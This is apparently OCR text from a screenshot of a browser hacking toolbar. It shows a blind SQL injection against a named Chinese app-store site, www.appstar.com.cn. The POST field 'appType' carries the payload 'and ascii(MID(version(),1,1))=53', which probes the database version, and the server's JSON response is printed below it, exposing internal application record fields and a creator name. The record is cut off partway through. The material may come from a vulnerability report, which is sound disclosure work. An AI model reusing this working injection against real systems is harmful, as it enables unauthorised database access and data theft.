 www.appstar.com.cn/appstar/manage/queryAceAppShow.actic
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.appstar.com.cn/appstar/manage/queryAceAppShow.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
appIndex=0&applimit=7&appType=0 and ascii(MID(version(),1,1))=53&isAce=1&rnd=0.12041312991641462&userType=0
{"alignment":null,"appId":null,"appIndex":0,"appType":"0 and ascii(MID(version(),1,1))=53","applicationControlList":
[],"applicationList":[{"CPId":0,"admsg":null,"appClassT":null,"appGuid":"a449f2b6-ddde-4958-
af3c-617706e5366b","appImgs":null,"appItemT":null,"appPath":null,"appPath360":null,"appStatus":0,"appType":"0","author":null,"bai
duAdv":null,"baiduAppsec":null,"baiduAppsid":null,"bgPath":null,"bigClassId":0,"chapter":0,"charge360":0,"chargeid":null,"chargek
ey":null,"checkDate":null,"checker":null,"codePath":null,"copyId":0,"createTime":"2015-01-27
14:35:44","creater":"blackmanba","del":0,"description":null,"detail":{"asciiStream":{},"characterStream":{},"wrappedClob":
{"asciiStream":{},"characterStream":
{}}},"discussCount":null,"downloadCount":0,"drafts":0,"ebookAdv":null,"ebookAdvId":null,"ebookbgtype":null,"ebookicontype":null,"
ebooklogotype":null,"fileSize":null,"hasRdZtehr":0,"iconPath":"upload\/apps\/appicon
\/acedefault.png","iconType":null,"id":91074,"isAce":1,"isAd":0,"isCharge":0,"isEbook":0,"isFullScreen":0,"isWellNo":0,"isgetscor
e":0,"mmCharge":0,"orderNo":5,"os":1,"packageName":null,"paycode":null,"price":null,"provider":null,"publishDate":null,"raty":0.0
,"ratyNum":0,"readable":0,"recommend":0,"refuseContent":"无","releaseState":0,"resolution":"480*800","sbgPath":null,"shotImg":"
\/images
\/nocontrol.png","siconPath":null,"sourceFile":null,"sourceNum":0,"sourcePath":null,"srcPrice":null,"startCover":null,"state":0,"
supportDevice":null,"templateId":null,"typeId":0,"umAppKey":null,"uniAppPath":null,"uniCharge":0,"uniVacCode":null,"uniVacName":n